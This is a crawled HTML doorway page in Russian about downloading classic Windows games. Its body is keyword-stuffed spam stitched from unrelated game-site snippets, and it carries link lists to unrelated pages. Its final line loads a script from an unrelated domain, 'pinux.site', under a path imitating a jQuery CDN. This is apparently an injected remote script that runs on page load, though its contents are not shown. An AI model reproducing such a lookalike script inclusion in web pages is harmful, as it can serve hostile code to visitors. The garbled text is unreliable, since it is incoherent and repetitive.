

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-klassicheskie-igry-dlya-windows-7.html
body_size: 2988
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать классические игры для windows 7 - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать классические игры для windows 7</h2>
                            </header>
                            <p>Скачать Русские шашки. Shareware, Windows 7, Windows 8, Windows 10. Закачка Русские шашки бесплатна, не требует никакой дополнительной регистрации или отправки СМС. Скачать Шахматы 1.4. Freeware, Windows 7, Windows 8, Windows 10. Закачка Шахматы бесплатна, не требует никакой дополнительной регистрации или отправки СМС. Здесь вы можете скачать бесплатно игры для windows, играть онлайн во flash игры и найти новые мобильные игры для Android Добро пожаловать на MyRealGames - источник лучших бесплатных игр, в которые можно играть онлайн или скачать Юные умники всегда стремятся провести время с пользой, изучая что-то новое и в играх для детей есть, эта возможность. Онлайнгуру – лучший портал онлайн игр для детей и взрослых. Мы собрали все самое лучшее. 
Человек-Паук для портативной приставки Game Boy Advance, была выпущена компанией Activision, и разработана ветеранами в разработке видеоигр, фирмой Digital Eclipse. Описание игры в нарды. Игра с реальными соперниками онлайн.  Нарды короткие онлайн. ИГРАТЬ В НАРДЫ ОНЛАЙН ПРЯМО СЕЙЧАС. Русские шашки - скачать Русские шашки 8.1.50, Русские шашки - набор из 4 разновидностей шашек с уникальными стилями игры соперников. Тут Вы сыграете в классические русские шашки, а также. Скачать Русские шашки. Shareware, Windows 7, Windows 8, Windows 10. Закачка Русские шашки бесплатна Скачать Шахматы 1.4. Freeware, Windows 7, Windows 8, Windows 10. Закачка Шахматы бесплатна, не требует никакой. Добро пожаловать на MyRealGames - источник лучших бесплатных игр, в которые можно играть онлайн. 
Здесь вы можете скачать бесплатно игры для windows, играть онлайн во flash игры и найти новые. Лучшие 34126 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Игры для детей любого возраста собраны на сайте OnlineGuru. Среди множества жанров есть. скачать gba игры, gba rus, gameboy advance, gba на русском Описание игры в нарды. Игра с реальными соперниками онлайн. Скачать Counter-Strike 1.6 лучшие сборки. Скачать cs 1.6, Скачать кс 1.6, Скачать cs, новости игрового. Русские шашки - скачать Русские шашки 8.1.50, Русские шашки - набор из 4 разновидностей шашек. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-cikl-rasskazov-temnye-allei-kratkoe-soderzhanie.html">Цикл рассказов темные аллеи краткое содержание</a></li>
                                <li><a href="vbz-kodek-lame.html">Кодек lame</a></li>
                                <li><a href="vbz-skachat-torrent-dr-web-live-cd.html">Скачать торрент dr web live cd</a></li>
                                <li><a href="vbz-linux-ubuntu-unity-skachat-torrent.html">Linux ubuntu unity скачать торрент</a></li>
                                <li><a href="vbz-kniga-zapiski-millionera-chitat-onlayn.html">Книга записки миллионера читать онлайн</a></li>
                                <li><a href="vbz-drayver-dlya-zhestkogo-diska-windows-7-skachat.html">Драйвер для жесткого диска windows 7 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-film-ostavshiysya-v-zhivyh-2014-skachat-torrent.html">Фильм оставшийся в живых 2014 скачать торрент</a></li>
                                            <li><a href="vbz-vtoroe-vosstanie-spartaka-sergey-varchuk.html">Второе восстание спартака сергей варчук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-ustanovka-vakuumnogo-rasshiritelya-dlya-otopleniya-shemy-foto.html">Установка вакуумного расширителя для отопления схемы фото</a></li>
                                            <li><a href="vbz-mozaichnoe-pletenie-cvetov-iz-bisera-shemy.html">Мозаичное плетение цветов из бисера схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-oboi-na-rabochiy-stol-devushki-bikini.html">Скачать обои на рабочий стол девушки бикини</a></li>
                                            <li><a href="vbz-ustanovka-bachka-unitaza-starogo-obrazca-svoimi-rukami.html">Установка бачка унитаза старого образца своими руками</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-slushat-pesnyu-moy-dobryy-uchitel-tekst-minus.html">Слушать песню мой добрый учитель текст минус</a></li>
                                            <li><a href="vbz-oshibka-obnovleniya-windows-10-0x80070422.html">Ошибка обновления windows 10 0x80070422</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
